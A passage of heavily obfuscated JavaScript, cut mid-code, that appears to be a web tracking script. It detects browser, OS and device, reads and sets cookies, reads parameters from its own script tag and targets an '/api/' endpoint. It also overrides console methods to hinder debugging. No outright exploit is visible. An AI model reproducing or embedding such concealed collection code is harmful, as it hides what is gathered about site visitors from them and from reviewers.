_0x46fa81(_0x14918e,_0x52ca07);},'INGrk':_0x352216(_0x550eae._0x179bf8,0x387,0x275,0x3c9),'KaAON':_0x352216(0x3d7,0x3cf,_0x550eae._0x4ca3f2,0x264),'GQWCM':_0xf3f610(0x4b2,0x5cf,0x602,0x526),'wYTpu':function(_0x1e51ee,_0x3cbfe6){return _0x1e51ee<_0x3cbfe6;},'AzcXt':function(_0x4e09d3,_0x185ec8){return _0x4e09d3/_0x185ec8;},'Ezhly':function(_0x51ae4d,_0x24dff0){return _0x51ae4d<_0x24dff0;},'FPDCM':function(_0x285a82,_0x303f8c){return _0x285a82-_0x303f8c;},'YPeFq':function(_0x3e1790,_0x46b668){return _0x3e1790/_0x46b668;},'rsaqg':function(_0x2f899f,_0x4f5387){return _0x2f899f/_0x4f5387;},'dnXgD':function(_0x4b5b02,_0x4a4892){return _0x4b5b02+_0x4a4892;},'rUAOl':'Unkno'+'wn','mEHtz':_0xf3f610(0x75e,_0x550eae._0x147ae9,0x4aa,_0x550eae._0xf87953),'dHMTI':'Andro'+'id','dxJQq':function(_0x49a859,_0x3d29af){return _0x49a859===_0x3d29af;},'FSrgT':'BYusL','qeaYA':_0x352216(_0x550eae._0x5afb4a,_0x550eae._0x19f3e0,0x300,_0x550eae._0x76521a)+'ws','mJaXO':_0x352216(_0x550eae._0x405ef8,0x1a5,_0x550eae._0x13a3d1,0x265)+'ws\x2010'+_0x352216(_0x550eae._0x216c57,0x1fb,0x23c,_0x550eae._0x411f66),'qEsAR':_0xf3f610(_0x550eae._0x56ace0,_0x550eae._0x4840df,0x643,0x66d),'pwDPO':_0xf3f610(_0x550eae._0x26e454,0x5f6,_0x550eae._0x40bb8a,0x512),'UfVnY':_0x352216(_0x550eae._0x2917d2,_0x550eae._0x147dd1,_0x550eae._0x10c0ef,_0x550eae._0x285315),'AvUot':_0x352216(0x383,_0x550eae._0x587faf,0x490,0x48b),'bWQQW':'Samsu'+_0x352216(_0x550eae._0x21e2b1,0x490,_0x550eae._0x20dae4,0x4f1)+_0x352216(0x521,_0x550eae._0xb3c75f,_0x550eae._0x35ded4,_0x550eae._0x39cdc0),'WizZx':_0x352216(_0x550eae._0x20e2c,0x284,0x39f,0x423)+'e','WPyrO':'RdTZS','UMNzp':_0x352216(_0x550eae._0xc1eb90,_0x550eae._0x4df3b9,0x356,_0x550eae._0xc69b38),'UwtiS':'Firef'+'ox','eMZEN':_0xf3f610(0x47a,_0x550eae._0x2ca938,_0x550eae._0x3e23ff,_0x550eae._0x187eb7)+'i','dQozb':function(_0x5cfafa){return _0x5cfafa();},'WTAvz':function(_0x532a1a,_0x2a9031){return _0x532a1a===_0x2a9031;},'CUcCj':function(_0x22028d,_0x6cfca8){return _0x22028d===_0x6cfca8;},'ShKAT':function(_0x4b86a4,_0x18eb8b){return _0x4b86a4(_0x18eb8b);},'RIEPp':function(_0x39c811,_0x4ceb35){return _0x39c811===_0x4ceb35;},'QWQbD':'HNlmO','sbidb':function(_0x36d340,_0x319916){return _0x36d340(_0x319916);},'TmryY':_0xf3f610(0x620,0x4cc,_0x550eae._0x47e5d8,_0x550eae._0x48d689),'zYHnx':_0x352216(_0x550eae._0x28af10,0x2a7,0x350,0x334),'upRrJ':function(_0x510775,_0x3ae297){return _0x510775===_0x3ae297;},'FjRUK':'OqiqZ','qwXnb':_0xf3f610(0x68d,_0x550eae._0x39cd94,_0x550eae._0x5b19fd,_0x550eae._0x5638ec),'IZRbM':_0x352216(0x28a,0x29a,0x3b2,0x4c4),'oUNLF':_0x352216(_0x550eae._0x5980ae,0x245,_0x550eae._0x113891,0x3bd)+_0x352216(0x36b,0x48f,_0x550eae._0x2958b4,0x39f)+'pe','SaCPd':'Conte'+_0xf3f610(0x2a4,0x3db,_0x550eae._0x37d738,_0x550eae._0x1b17ab)+_0x352216(_0x550eae._0x3ab595,_0x550eae._0x196c02,_0x550eae._0x305a25,0x47f)+'g','ADwCQ':'mlglI','KYwMd':_0x352216(0x1f9,_0x550eae._0x5b5c7a,0x346,0x2fa),'DCmwW':function(_0x448cb3,_0x3bc083){return _0x448cb3===_0x3bc083;},'wxtoo':function(_0x251b6a,_0x3a297a,_0x33c7f4){return _0x251b6a(_0x3a297a,_0x33c7f4);},'SfEDH':function(_0xed8355,_0x8cd601,_0x2bc506){return _0xed8355(_0x8cd601,_0x2bc506);},'podPp':_0x352216(_0x550eae._0x54ef20,0x37a,0x4b8,0x57b)+'rk_er'+_0xf3f610(_0x550eae._0x28847f,_0x550eae._0x23bb76,_0x550eae._0x53f8a3,_0x550eae._0x145060),'hOnIc':function(_0x11f340,_0x586d8f,_0x30bf1e){return _0x11f340(_0x586d8f,_0x30bf1e);},'nfrXY':_0xf3f610(0x47a,0x585,0x601,_0x550eae._0x5ad8e7)+_0x352216(_0x550eae._0x3793dc,_0x550eae._0x90714e,_0x550eae._0x548c04,_0x550eae._0x2f8732),'LrNhC':_0xf3f610(0x739,0x60d,0x71d,_0x550eae._0x36ee7a),'ZHNiM':function(_0x5f04e0,_0x447636){return _0x5f04e0(_0x447636);},'IDTJf':function(_0x30e172){return _0x30e172();},'HLavm':_0xf3f610(_0x550eae._0x279bef,0x444,_0x550eae._0x11c69f,_0x550eae._0x4bd4f9),'tggMn':function(_0x556ba9,_0x59f6db,_0x5b6b1a,_0x187ef5){return _0x556ba9(_0x59f6db,_0x5b6b1a,_0x187ef5);},'nhEdj':_0x352216(_0x550eae._0x106c1a,0x2e0,0x2a1,_0x550eae._0x209360),'BXLPa':_0x352216(_0x550eae._0x308f3f,0x405,0x2a4,0x2cd)+_0x352216(_0x550eae._0x2c7e7e,0x4ca,_0x550eae._0x4f67a0,0x2c7),'WQQhJ':_0xf3f610(_0x550eae._0xa49fd4,_0x550eae._0x346d84,_0x550eae._0x1b7bb9,_0x550eae._0x58dec0)+_0xf3f610(0x4dc,_0x550eae._0x5c8746,_0x550eae._0xbf2f9b,0x5f8),'iQKxg':'_gat_'+'ua','UbRAR':_0x352216(_0x550eae._0x360449,0x2c5,0x30d,_0x550eae._0x5680fd)+_0xf3f610(0x547,_0x550eae._0x4ebbb1,0x738,0x619)+_0x352216(0x236,0x2a8,0x2fe,0x2c9),'vVUPp':function(_0x35fe76,_0x31f7c1){return _0x35fe76(_0x31f7c1);},'fNbcS':_0xf3f610(0x798,_0x550eae._0xf0b6a6,0x783,_0x550eae._0x57c7b1)+_0x352216(0x3f2,_0x550eae._0x51881e,_0x550eae._0x1b830e,0x4bc)+_0xf3f610(_0x550eae._0x760c3,0x5f0,0x655,_0x550eae._0x3e020b)+_0xf3f610(_0x550eae._0x173e85,_0x550eae._0x5c5e30,_0x550eae._0x4ecd43,0x48c)+'авлен'+'ы\x20ран'+'ее'},_0x50338c=(function(){var _0x1c4b38={_0x5ab3c4:0x88,_0x4f0fc6:0x210,_0x47b8e3:0x1ab,_0x56bf35:0x199,_0x4c1fa5:0x302,_0x2de5a3:0x159,_0x2ecc2b:0x22b,_0x385bd5:0x202,_0x1db7d4:0x24c,_0x587854:0x13c,_0x2260a7:0xe7,_0x1577f5:0x12e,_0x4611e7:0x1f,_0x42a93d:0x2d,_0x3510be:0x132},_0x435ccb={_0x1466d3:0x173,_0x1cd0eb:0x8b},_0x2da264={_0x4f7641:0x819,_0x4981cb:0x745,_0x268eab:0x823},_0x56512f={'NxLiB':function(_0xee7080,_0x3783eb){function _0x125311(_0x56d3cd,_0x50d9d7,_0x1d7e29,_0x2cb572){return _0x2883(_0x56d3cd-0x35d,_0x2cb572);}return _0x45a8f7[_0x125311(0x716,_0x2da264._0x4f7641,_0x2da264._0x4981cb,_0x2da264._0x268eab)](_0xee7080,_0x3783eb);},'eLkLR':_0x45a8f7[_0x3e9363(_0x1f22ac._0x2548c6,_0x1f22ac._0x43aa0d,_0x1f22ac._0x21d274,0x555)],'dAzBc':function(_0xf84b9b,_0xff08bc,_0xf61079,_0x427260){return _0xf84b9b(_0xff08bc,_0xf61079,_0x427260);}};function _0x3e9363(_0x5e6c54,_0x187f3e,_0x2ef9c2,_0x2b9df1){return _0xf3f610(_0x2ef9c2,_0x5e6c54-0x170,_0x2ef9c2-_0x374468._0x2b87d1,_0x2b9df1-0x1e2);}var _0x312474=!![];return function(_0x47e440,_0x5dfc78){var _0x52b97f={'bgKqm':function(_0x5264d2,_0x16b0f7,_0x2ba0bf,_0x450d67){return _0x5264d2(_0x16b0f7,_0x2ba0bf,_0x450d67);},'DqewD':function(_0x2b05e3,_0x36105f,_0x77f7d1,_0x2b2298){function _0x15a71c(_0x25b009,_0xe0de5f,_0x44165a,_0x3ed051){return _0x2883(_0x25b009- -0x3c3,_0xe0de5f);}return _0x56512f[_0x15a71c(-_0x435ccb._0x1466d3,-0x188,-_0x435ccb._0x1cd0eb,-0x1c0)](_0x2b05e3,_0x36105f,_0x77f7d1,_0x2b2298);},'nqlth':function(_0x50bbd1,_0x4f56bd,_0x31c123){return _0x50bbd1(_0x4f56bd,_0x31c123);}},_0x1c767f=_0x312474?function(){var _0x403b02={_0x428951:0x30d};function _0x3b9b73(_0x8afbb3,_0xc1d2e,_0x5743f5,_0x45ab3c){return _0x2883(_0x45ab3c- -0x1a3,_0xc1d2e);}function _0x150b50(_0xd40b79,_0x5b5878,_0x317dd0,_0x5c203e){return _0x2883(_0xd40b79- -_0x403b02._0x428951,_0x5c203e);}if(_0x5dfc78){if(_0x56512f[_0x3b9b73(0x261,0x4d,_0x1c4b38._0x5ab3c4,0x177)](_0x3b9b73(0x260,_0x1c4b38._0x4f0fc6,0x1f4,_0x1c4b38._0x47b8e3),_0x56512f[_0x150b50(0x43,0xa9,-0x31,0xf6)])){var _0x409502=_0x5dfc78[_0x150b50(_0x1c4b38._0x56bf35,_0x1c4b38._0x4c1fa5,0x198,0x18c)](_0x47e440,arguments);return _0x5dfc78=null,_0x409502;}else try{var _0xea6c4e=_0x2dc5cb[_0x3b9b73(0x333,_0x1c4b38._0x2de5a3,_0x1c4b38._0x2ecc2b,_0x1c4b38._0x385bd5)](_0x2cd0b8[_0x150b50(0x136,0xea,0xd3,_0x1c4b38._0x1db7d4)+_0x150b50(_0x1c4b38._0x587854,0x56,0x298,0x202)+'xt']);_0x52b97f[_0x3b9b73(0x11e,0x5b,0x149,_0x1c4b38._0x2260a7)](_0x459780,_0x12f7d0,'1',_0x365caf);if(_0x26a82b)_0x2f1b07(!![],_0xea6c4e);}catch(_0x843dc2){_0x52b97f[_0x150b50(-0x61,-_0x1c4b38._0x1577f5,_0x1c4b38._0x4611e7,_0x1c4b38._0x42a93d)](_0x1b49ec,_0x5423e5,'1',_0x413604);if(_0x438216)_0x52b97f[_0x150b50(0x99,_0x1c4b38._0x3510be,0x20,0x153)](_0x312b42,!![],null);}}}:function(){};return _0x312474=![],_0x1c767f;};}());'use strict';var _0x25d565=_0x352216(_0x550eae._0x43d255,0x230,_0x550eae._0x2570d1,_0x550eae._0x3e2ac0)+_0x352216(0x302,0x354,0x3eb,_0x550eae._0x1d2c22)+_0xf3f610(_0x550eae._0x59425c,_0x550eae._0x59a095,_0x550eae._0x106dd8,0x43f)+_0x352216(0x395,_0x550eae._0x8a1d68,0x424,0x582)+_0x352216(_0x550eae._0x4e49a6,_0x550eae._0x30b94e,0x3a8,0x2bd)+_0xf3f610(0x4f4,_0x550eae._0x2d4feb,_0x550eae._0x598198,0x4b1)+'/api/'+_0x352216(0x2e1,_0x550eae._0x5595b6,0x398,_0x550eae._0x4f0744)+'ct',_0xa2302c=0x10d*0x13+0xfb4+-0x13*0x1df,_0x267f6f=['24839'+_0x352216(0x1f5,0x30f,_0x550eae._0x4e49a6,_0x550eae._0x4cd232),_0x45a8f7[_0xf3f610(_0x550eae._0x1e9bd3,0x56b,_0x550eae._0x3a26ff,_0x550eae._0x5034b)],_0x45a8f7[_0xf3f610(0x555,0x4ca,_0x550eae._0xc4a15b,_0x550eae._0x58dcc6)],_0x45a8f7['BXLPa'],_0x45a8f7[_0x352216(0x37a,_0x550eae._0x59dfd0,_0x550eae._0x3b9e64,_0x550eae._0x1861be)]],_0x1141ba=_0x45a8f7[_0x352216(_0x550eae._0x3bc9df,_0x550eae._0x20d86d,0x33f,_0x550eae._0x48c5bc)],_0x30f3e8=_0x45a8f7[_0x352216(_0x550eae._0x18191d,_0x550eae._0x804515,_0x550eae._0x48c5bc,_0x550eae._0x1802d4)];function _0x50ea03(){var _0x36ff43={_0x310f9a:0x13a,_0x11fdde:0x291,_0x2bee1a:0x217,_0x1b4562:0x27f,_0x80e7af:0x522,_0x462253:0x472,_0x1d4189:0x654,_0x3b3064:0x56f,_0x3e2011:0x665,_0x52b705:0x8a7,_0x3cb376:0x8aa,_0x29de31:0x756,_0x4d4d59:0x5aa,_0x278412:0x27c,_0x2cb9cf:0x3f1,_0x60a400:0x429,_0x341aff:0x3bc,_0x4b3b4d:0x3e8,_0x49a949:0x343,_0x522c46:0x287,_0x4504e4:0xcb,_0x2f2aed:0x22d,_0x3c4b3a:0x60f,_0x455965:0x68b,_0x5ceabc:0x788,_0x2b3582:0x768,_0x3ac784:0x4ac,_0x490a4b:0x370,_0x320e3f:0x215,_0x45bbd0:0x660,_0x23af18:0x590,_0x19a909:0x3ce,_0x4043f6:0x437,_0x5c19ba:0x63d,_0x5af860:0x65e,_0xe8bee2:0x3fe,_0x52e33:0x2b0,_0x1775a1:0x4ff,_0x4f957b:0x482,_0x4232d6:0x418,_0x4a52b5:0x694,_0x5650f3:0x5db,_0x5d15d2:0x60f,_0x3dcafa:0x3e2,_0x26580d:0x252,_0xeadd09:0x316,_0x326c20:0x7ec,_0x528ac2:0x452,_0x5d29ae:0x3d1,_0x5da0eb:0x2d8,_0x27d56e:0x41f,_0x416917:0x440,_0x520e64:0x64e,_0x270ed4:0x621,_0x3b7914:0x503,_0x146d30:0x5fe,_0x26ff34:0x61d,_0x18d049:0x566,_0x5499ea:0x748,_0x3802a6:0x5ba,_0x5e2feb:0x60e,_0x912be5:0x53c,_0x1632fe:0x5b0,_0x3de3ef:0x1cc,_0x167236:0x23b,_0x2aa9e5:0x210,_0x237b0f:0x366,_0x2a0350:0x250,_0x38095e:0x2ca,_0x46583e:0x3bd,_0x31befb:0x1ca,_0x59aa6a:0x1e8,_0x8263df:0x1fb,_0x536c80:0x308,_0x587e8d:0x264,_0x420188:0x213},_0x54f902={_0x3a44b7:0x156,_0x442375:0x1b1},_0x547578={_0x503ec8:0x270},_0x51846b={_0x38f86b:0x24c,_0x17c67c:0x236},_0x2334d1={_0x2abd01:0x317,_0x3324af:0x38d,_0x6b6158:0x447},_0x46d0b0={_0x43112e:0x1e0},_0xe8725b={_0x3bcd07:0x5e1,_0x370a60:0x479},_0x55d494={_0x1532a8:0x87e},_0x3d9f4f={_0x15fb96:0x311},_0x440f14={'Xpykc':function(_0x3e7213,_0x57327b){function _0x34ea6f(_0x48d8b7,_0x3595d0,_0x52e477,_0x4a87f0){return _0x2883(_0x4a87f0-_0x3d9f4f._0x15fb96,_0x3595d0);}return _0x45a8f7[_0x34ea6f(_0x55d494._0x1532a8,0x888,0x73d,0x778)](_0x3e7213,_0x57327b);},'WyGQp':function(_0x94524d,_0x521d47){return _0x94524d===_0x521d47;},'eSnWS':function(_0x4c0881,_0x533fa5){function _0x35f520(_0x58b803,_0x444114,_0x389fb1,_0x473233){return _0x2883(_0x58b803-0x1a4,_0x389fb1);}return _0x45a8f7[_0x35f520(0x562,0x44b,_0xe8725b._0x3bcd07,_0xe8725b._0x370a60)](_0x4c0881,_0x533fa5);},'IvKIj':function(_0x53de1d,_0x20561a){function _0x4702dd(_0x1e5134,_0x38faa5,_0xf72739,_0x5f120b){return _0x2883(_0x1e5134- -0x3d5,_0xf72739);}return _0x45a8f7[_0x4702dd(-0x1e2,-_0x46d0b0._0x43112e,-0x76,-0x2c5)](_0x53de1d,_0x20561a);},'UqwMN':function(_0x318ef6){function _0x5b1b05(_0x354e19,_0x160048,_0x5586bc,_0x1d1d4c){return _0x2883(_0x160048- -0x5b,_0x354e19);}return _0x45a8f7[_0x5b1b05(_0x2334d1._0x2abd01,_0x2334d1._0x3324af,_0x2334d1._0x6b6158,0x455)](_0x318ef6);},'VqbkP':_0x45a8f7[_0x219f31(_0x3342c8._0x13adca,_0x3342c8._0x5e1b9b,_0x3342c8._0x1780fc,_0x3342c8._0x142677)],'EwsMT':_0x45a8f7['whgqY'],'azisf':_0x45a8f7[_0x219f31(0x527,0x61d,0x522,_0x3342c8._0x495642)],'kwWED':'warn','WCAQL':_0x45a8f7[_0x424b14(0x6bb,0x679,_0x3342c8._0x1547d6,_0x3342c8._0x26150d)],'VsHGk':_0x45a8f7['UIYXh'],'LYObf':_0x424b14(_0x3342c8._0x5e3672,0x580,0x642,_0x3342c8._0x1b8b46),'rSdAo':_0x45a8f7[_0x219f31(0x3d8,0x4c4,0x515,0x5ed)]};function _0x424b14(_0x2da366,_0x47a7eb,_0x1674a0,_0x566042){return _0xf3f610(_0x47a7eb,_0x566042-0xe9,_0x1674a0-_0x32e519._0x2bd11a,_0x566042-_0x32e519._0x16cc01);}var _0x1b420a=_0x45a8f7[_0x219f31(0x69d,_0x3342c8._0x5f0997,0x6a7,_0x3342c8._0x49b03f)](_0x50338c,this,function(){var _0x346b04={_0x5f217e:0xc4,_0x3cb7cc:0x16f},_0x2d17ac={'TjSrJ':function(_0x20c837,_0x319d3d){function _0x2a3bd3(_0xc16b56,_0x2d21ea,_0x1d31ce,_0x20b4ec){return _0x2883(_0xc16b56-0xf7,_0x20b4ec);}return _0x440f14[_0x2a3bd3(0x335,_0x51846b._0x38f86b,_0x51846b._0x17c67c,0x40d)](_0x20c837,_0x319d3d);},'jfDfN':function(_0x89230c,_0x100f70){function _0x2e3205(_0x571e48,_0x31da28,_0x39a085,_0x2e1c10){return _0x2883(_0x31da28- -0xc5,_0x2e1c10);}return _0x440f14[_0x2e3205(0x2b1,0x215,_0x547578._0x503ec8,0x1a4)](_0x89230c,_0x100f70);}};function _0x1ff5b7(_0x57478b,_0x83a750,_0x1743d2,_0x3c681c){return _0x219f31(_0x83a750,_0x3c681c- -0x243,_0x1743d2-_0x54f902._0x3a44b7,_0x3c681c-_0x54f902._0x442375);}var _0x235e12;try{var _0x30fe6b=Function(_0x440f14[_0x1ff5b7(0x2de,_0x36ff43._0x310f9a,0x1b7,_0x36ff43._0x11fdde)](_0x440f14['IvKIj'](_0x1ff5b7(_0x36ff43._0x2bee1a,0x4ae,0x480,0x372)+_0x1ff5b7(_0x36ff43._0x1b4562,_0x36ff43._0x80e7af,0x34d,0x3f4)+'nctio'+_0x212450(_0x36ff43._0x462253,_0x36ff43._0x1d4189,_0x36ff43._0x3b3064,0x5bf),_0x212450(_0x36ff43._0x3e2011,_0x36ff43._0x52b705,_0x36ff43._0x3cb376,_0x36ff43._0x29de31)+_0x212450(0x420,_0x36ff43._0x4d4d59,0x6d8,0x583)+_0x1ff5b7(_0x36ff43._0x278412,_0x36ff43._0x2cb9cf,_0x36ff43._0x60a400,_0x36ff43._0x341aff)+_0x1ff5b7(0x2c8,_0x36ff43._0x4b3b4d,_0x36ff43._0x49a949,_0x36ff43._0x522c46)+_0x1ff5b7(_0x36ff43._0x4504e4,0x1eb,_0x36ff43._0x2f2aed,0x1ea)+_0x212450(0x7a3,0x5ff,0x5e8,0x64e)+'\x20)'),');'));_0x235e12=_0x440f14['UqwMN'](_0x30fe6b);}catch(_0x57cf60){if(_0x440f14[_0x212450(0x74e,0x546,_0x36ff43._0x3c4b3a,_0x36ff43._0x455965)]!==_0x440f14[_0x212450(0x7f1,_0x36ff43._0x5ceabc,0x8a3,_0x36ff43._0x2b3582)])_0x235e12=window;else{var _0x276f5c='';for(var _0x5194bd=-0x2010*0x1+0x321+0x1cef*0x1;_0x2d17ac[_0x1ff5b7(_0x36ff43._0x3ac784,0x21f,0x27d,_0x36ff43._0x490a4b)](_0x5194bd,_0x2c103b['lengt'+'h']);_0x5194bd++){var _0x1ca4da=_0x3500a1[_0x1ff5b7(0xd7,0x390,0x170,_0x36ff43._0x320e3f)+_0x212450(_0x36ff43._0x45bbd0,_0x36ff43._0x23af18,0x79e,0x6fd)](_0x5194bd)['toStr'+_0x212450(0x602,_0x36ff43._0x19a909,_0x36ff43._0x4043f6,0x51a)](0x55*-0x22+0x716+0x444);_0x2d17ac[_0x212450(0x73e,0x571,_0x36ff43._0x5c19ba,_0x36ff43._0x5af860)](_0x1ca4da[_0x1ff5b7(_0x36ff43._0xe8bee2,0x432,0x4b3,0x440)+'h'],0x1b0b+0xe2f+-0x2939*0x1)&&(_0x276f5c+='0'),_0x276f5c+=_0x1ca4da;}return _0x276f5c;}}function _0x212450(_0x1c69a8,_0x1ad786,_0x5d3b27,_0x1111ce){return _0x219f31(_0x1ad786,_0x1111ce-_0x346b04._0x5f217e,_0x5d3b27-0x4c,_0x1111ce-_0x346b04._0x3cb7cc);}var _0x2544e3=_0x235e12['conso'+'le']=_0x235e12[_0x212450(0x67a,0x846,0x6d9,0x6ef)+'le']||{},_0x416f56=[_0x440f14[_0x1ff5b7(_0x36ff43._0x52e33,0x2ad,_0x36ff43._0x1775a1,0x3e6)],_0x440f14[_0x1ff5b7(0x35d,0x43d,_0x36ff43._0x4f957b,_0x36ff43._0x4232d6)],_0x212450(0x687,_0x36ff43._0x4a52b5,_0x36ff43._0x5650f3,_0x36ff43._0x5d15d2),_0x440f14['WCAQL'],_0x440f14[_0x1ff5b7(0x248,_0x36ff43._0x3dcafa,_0x36ff43._0x26580d,_0x36ff43._0xeadd09)],_0x440f14[_0x212450(_0x36ff43._0x326c20,0x6b3,0x718,0x6d6)],_0x1ff5b7(0x5ba,_0x36ff43._0x528ac2,0x3f3,0x46b)];for(var _0x487080=0x24b*0xb+-0x1126+0x3*-0x2b1;_0x487080<_0x416f56[_0x1ff5b7(_0x36ff43._0x5d29ae,_0x36ff43._0x5da0eb,_0x36ff43._0x27d56e,_0x36ff43._0x416917)+'h'];_0x487080++){var _0x1dba4a=_0x440f14[_0x212450(_0x36ff43._0x23af18,_0x36ff43._0x520e64,_0x36ff43._0x270ed4,_0x36ff43._0x3b7914)][_0x212450(_0x36ff43._0x146d30,_0x36ff43._0x26ff34,0x5f3,_0x36ff43._0x18d049)]('|'),_0x160010=-0x223*-0x6+0x1ebf+0x2b91*-0x1;while(!![]){switch(_0x1dba4a[_0x160010++]){case'0':var _0x22c675=_0x2544e3[_0x4445fd]||_0x42cea9;continue;case'1':_0x42cea9[_0x212450(_0x36ff43._0x5499ea,_0x36ff43._0x3802a6,0x6be,_0x36ff43._0x5e2feb)+_0x212450(_0x36ff43._0x912be5,0x4f4,0x683,_0x36ff43._0x1632fe)]=_0x50338c[_0x1ff5b7(_0x36ff43._0x3de3ef,0x14f,0x82,0x18a)](_0x50338c);continue;case'2':var _0x4445fd=_0x416f56[_0x487080];continue;case'3':var _0x42cea9=_0x50338c[_0x1ff5b7(_0x36ff43._0x5da0eb,_0x36ff43._0x167236,_0x36ff43._0x2aa9e5,0x2fe)+_0x1ff5b7(_0x36ff43._0x237b0f,_0x36ff43._0x2a0350,0x42c,_0x36ff43._0x38095e)+'r'][_0x1ff5b7(0x28f,_0x36ff43._0x46583e,_0x36ff43._0x31befb,0x328)+_0x1ff5b7(_0x36ff43._0x59aa6a,_0x36ff43._0x8263df,_0x36ff43._0x536c80,0x266)]['bind'](_0x50338c);continue;case'4':_0x2544e3[_0x4445fd]=_0x42cea9;continue;case'5':_0x42cea9['toStr'+_0x1ff5b7(0x250,0x179,_0x36ff43._0x587e8d,_0x36ff43._0x420188)]=_0x22c675['toStr'+'ing']['bind'](_0x22c675);continue;}break;}}});_0x45a8f7['pjRgc'](_0x1b420a);try{var _0x155c21=document[_0x424b14(0x8e3,0x659,0x8b4,0x76b)+_0x424b14(0x76d,0x7f8,0x818,0x725)+'sByTa'+'gName'](_0x45a8f7[_0x424b14(_0x3342c8._0x22b007,_0x3342c8._0x4d64f3,_0x3342c8._0x5ec026,_0x3342c8._0x1a30ec)]);for(var _0xf5cf89=-0x1*0x2494+0xd*0xef+-0x1*-0x1871;_0xf5cf89<_0x155c21['lengt'+'h'];_0xf5cf89++){var _0x16b0af=_0x155c21[_0xf5cf89][_0x219f31(0x383,0x426,_0x3342c8._0x48740d,_0x3342c8._0x55c4a5)]||'';if(_0x45a8f7['NBwGM'](_0x16b0af['index'+'Of'](_0x45a8f7['zgHlz']),-(-0x19a9+0x6fe+0x12ac))){var _0x5ecd39=_0x16b0af['match'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x5ecd39)return decodeURIComponent(_0x5ecd39[0x15c5*-0x1+0x3*0x815+-0x279]);}}}catch(_0x2d8ec7){}function _0x219f31(_0x562485,_0x30af53,_0x5e1303,_0x3dbad4){return _0x352216(_0x562485-_0x53631e._0x4d2bfc,_0x562485,_0x30af53-_0x53631e._0x2213ba,_0x3dbad4-0x171);}return null;}var _0x40a885=_0x45a8f7[_0xf3f610(0x43d,_0x550eae._0x4ea6fc,0x3e7,0x50d)](_0x50ea03),_0x1cedf7=document[_0x352216(_0x550eae._0x48719b,0x459,0x46e,0x38c)+_0xf3f610(0x66c,_0x550eae._0x25bfa0,0x5b4,_0x550eae._0x5ba840)]||null,_0x56cca4=window['locat'+_0x352216(0x4b4,0x4d8,_0x550eae._0x264b63,_0x550eae._0x3b81ea)][_0xf3f610(_0x550eae._0x2925eb,_0x550eae._0x38ab04,0x5d9,_0x550eae._0xfe04e6)]||null;function _0x214cc6(_0x3db82c,_0x25c9c1,_0x3f7822){var _0x12a46a={_0x11e14a:0x131},_0x265a0d={_0x2bbcb7:0x51,_0x2a9f14:0x42};function _0xb9cf97(_0x5b61cc,_0x33bd93,_0x20c771,_0x15f463){return _0xf3f610(_0x33bd93,_0x20c771- -_0x265a0d._0x2bbcb7,_0x20c771-0x1b6,_0x15f463-_0x265a0d._0x2a9f14);}var _0x4b6b60='';function _0x394989(_0x1a520e,_0x28f8da,_0x51fbb6,_0x4f2f90){return _0x352216(_0x1a520e-0x44,_0x51fbb6,_0x4f2f90- -0x186,_0x4f2f90-_0x12a46a._0x11e14a);}if(_0x3f7822){var _0x599e27=new Date();_0x599e27[_0xb9cf97(0x5f3,0x5e8,0x576,0x426)+'me'](_0x45a8f7[_0x394989(0x22b,_0x3c8bf1._0x49b7b6,0x29f,0x286)](_0x599e27[_0xb9cf97(0x68f,_0x3c8bf1._0x5e0f6d,0x54e,0x52e)+'me'](),_0x45a8f7[_0xb9cf97(_0x3c8bf1._0x482335,0x27d,0x394,0x317)](_0x3f7822*(0x10f*0x1b+0xc73*-0x1+-0x100a),-0x644+-0x1957+0x1fd7)*(0x2*-0x26b+0x7f*0x35+0x1539*-0x1)*(0x611*0x2+0x7c1+0xffb*-0x1))),_0x4b6b60=_0x45a8f7[_0x394989(0x2eb,0x10b,_0x3c8bf1._0x18d648,_0x3c8bf1._0x5893cd)]+_0x599e27[_0x394989(0x202,_0x3c8bf1._0x23c779,0x1a0,0x157)+_0xb9cf97(0x3b6,_0x3c8bf1._0x196635,0x381,_0x3c8bf1._0x394066)+'g']();}document[_0xb9cf97(0x341,0x280,0x3f0,_0x3c8bf1._0x1d96b8)+'e']=_0x45a8f7[_0x394989(_0x3c8bf1._0x204a75,_0x3c8bf1._0x20a310,_0x3c8bf1._0x2d3198,_0x3c8bf1._0x145f93)](_0x45a8f7[_0xb9cf97(0x699,_0x3c8bf1._0x4e6cff,0x531,0x5c0)](_0x3db82c,'='),_0x25c9c1)+_0x4b6b60+_0x45a8f7[_0x394989(_0x3c8bf1._0x438cd0,_0x3c8bf1._0x5ef503,_0x3c8bf1._0x5f4be4,0x1de)];}function _0x2ed155(_0x17114e){var _0x191a61={_0x121d8b:0x8c},_0x37970e={_0x44342a:0x38,_0x1b4f4e:0x416};function _0xa23374(_0x5dfc80,_0xa85bda,_0x56d454,_0x20505b){return _0x352216(_0x5dfc80-_0x37970e._0x44342a,_0xa85bda,_0x5dfc80- -_0x37970e._0x1b4f4e,_0x20505b-0x195);}function _0x527c6(_0x96cfcb,_0x21ecdd,_0x5bf0b2,_0x3fdc8f){return _0xf3f610(_0x3fdc8f,_0x21ecdd- -0x15,_0x5bf0b2-_0x191a61._0x121d8b,_0x3fdc8f-0x1ca);}var _0xf8d681=_0x17114e+'=',_0x44d51=document['cooki'+'e']['split'](';');for(var _0x22013d=-0x59*0x63+0x1ab2+0x7b9;_0x45a8f7[_0x527c6(0x54a,0x4a2,0x3b8,_0x103126._0x4fc2b8)](_0x22013d,_0x44d51[_0x527c6(_0x103126._0x155839,0x667,_0x103126._0x3984a2,_0x103126._0x30d893)+'h']);_0x22013d++){var _0x18a859=_0x44d51[_0x22013d];while(_0x18a859[_0x527c6(_0x103126._0xc6ca15,0x528,0x59a,_0x103126._0xd8c688)+'t'](0x1854+-0x12d*0x1c+-0x113*-0x8)==='\x20')_0x18a859=_0x18a859[_0x527c6(0x3fa,0x420,_0x103126._0x60f3d1,_0x103126._0x314208)+_0xa23374(_0x103126._0x1119ee,-0x6b,-0x5,0xe0)](-0x1ba8+-0x87b*-0x2+-0xb*-0xf9,_0x18a859[_0x527c6(0x661,0x667,_0x103126._0x3fa804,0x610)+'h']);if(_0x45a8f7[_0x527c6(0x445,0x560,_0x103126._0xf5c092,0x5b3)](_0x18a859['index'+'Of'](_0xf8d681),-0x1*-0x1772+-0x142e+-0x344))return 